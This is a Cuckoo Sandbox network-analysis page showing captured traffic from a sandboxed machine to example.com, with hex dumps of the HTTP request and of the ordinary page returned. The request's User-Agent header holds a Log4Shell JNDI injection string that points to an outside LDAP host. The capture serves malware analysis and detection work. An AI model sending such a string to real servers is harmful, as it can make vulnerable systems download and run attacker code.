 cuckoo Dashboard Recent Pending Search Submit Import
Network Analysis
Download pcap
Hosts 1 DNS 1 TCP 1 UDP 1 HTTP(S) 1 ICMP 0 IRC 0 Suricata Snort
TCP Requests
→ 93.184.216.34:80
example.com
192.168.77.101:49164 → 93.184.216.34:80
plaintext hex 16 bytes 32 bytes 48 bytes 64 bytes
00000000: 4745 5420 2f20 4854 5450 2f31 2e31 0d0a 486f 7374 3a20 6578 616d 706c 652e 636f GET./.HTTP/1.1..Host:.example.co
00000020: 6d0d 0a55 7365 722d 4167 656e 743a 2024 7b6a 6e64 693a 6c64 6170 3a2f 2f73 6f6d m..User-Agent:.${jndi:ldap://som
00000040: 6573 6974 6568 6163 6b65 726f 6668 656c 6c2e 636f 6d2f 7a7d 0d0a 4163 6365 7074 esitehackerofhell.com/z}..Accept
00000060: 3a20 2a2f 2a0d 0a0d 0a :.*/*....
93.184.216.34:80 →
plaintext hex 16 bytes 32 bytes 48 bytes 64 bytes
00000000: 4854 5450 2f31 2e31 2032 3030 204f 4b0d 0a41 6765 3a20 3532 3831 3131 0d0a 4361 HTTP/1.1.200.OK..Age:.528111..Ca
00000020: 6368 652d 436f 6e74 726f 6c3a 206d 6178 2d61 6765 3d36 3034 3830 300d 0a43 6f6e che-Control:.max-age=604800..Con
00000040: 7465 6e74 2d54 7970 653a 2074 6578 742f 6874 6d6c 3b20 6368 6172 7365 743d 5554 tent-Type:.text/html;.charset=UT
00000060: 462d 380d 0a44 6174 653a 2046 7269 2c20 3234 2044 6563 2032 3032 3120 3038 3a32 F-8..Date:.Fri,.24.Dec.2021.08:2
00000080: 343a 3139 2047 4d54 0d0a 4574 6167 3a20 2233 3134 3735 3236 3934 372b 6964 656e 4:19.GMT..Etag:."3147526947+iden
000000a0: 7422 0d0a 4578 7069 7265 733a 2046 7269 2c20 3331 2044 6563 2032 3032 3120 3038 t"..Expires:.Fri,.31.Dec.2021.08
000000c0: 3a32 343a 3139 2047 4d54 0d0a 4c61 7374 2d4d 6f64 6966 6965 643a 2054 6875 2c20 :24:19.GMT..Last-Modified:.Thu,.
000000e0: 3137 204f 6374 2032 3031 3920 3037 3a31 383a 3236 2047 4d54 0d0a 5365 7276 6572 17.Oct.2019.07:18:26.GMT..Server
00000100: 3a20 4543 5320 2864 6362 2f37 4638 3129 0d0a 5661 7279 3a20 4163 6365 7074 2d45 :.ECS.(dcb/7F81)..Vary:.Accept-E
00000120: 6e63 6f64 696e 670d 0a58 2d43 6163 6865 3a20 4849 540d 0a43 6f6e 7465 6e74 2d4c ncoding..X-Cache:.HIT..Content-L
00000140: 656e 6774 683a 2031 3235 360d 0a0d 0a3c 2164 6f63 7479 7065 2068 746d 6c3e 0a3c ength:.1256....<!doctype.html>.<
00000160: 6874 6d6c 3e0a 3c68 6561 643e 0a20 2020 203c 7469 746c 653e 4578 616d 706c 6520 html>.<head>.....<title>Example.
00000180: 446f 6d61 696e 3c2f 7469 746c 653e 0a0a 2020 2020 3c6d 6574 6120 6368 6172 7365 Domain</title>......<meta.charse
000001a0: 743d 2275 7466 2d38 2220 2f3e 0a20 2020 203c 6d65 7461 2068 7474 702d 6571 7569 t="utf-8"./>.....<meta.http-equi
000001c0: 763d 2243 6f6e 7465 6e74 2d74 7970 6522 2063 6f6e 7465 6e74 3d22 7465 7874 2f68 v="Content-type".content="text/h
000001e0: 746d 6c3b 2063 6861 7273 6574 3d75 7466 2d38 2220 2f3e 0a20 2020 203c 6d65 7461 tml;.charset=utf-8"./>.....<meta
00000200: 206e 616d 653d 2276 6965 7770 6f72 7422 2063 6f6e 7465 6e74 3d22 7769 6474 683d .name="viewport".content="width=
00000220: 6465 7669 6365 2d77 6964 7468 2c20 696e 6974 6961 6c2d 7363 616c 653d 3122 202f device-width,.initial-scale=1"./
00000240: 3e0a 2020 2020 3c73 7479 6c65 2074 7970 653d 2274 6578 742f 6373 7322 3e0a 2020 >.....<style.type="text/css">...
©2010-2018 Cuckoo Sandbox cuckoo Back to Top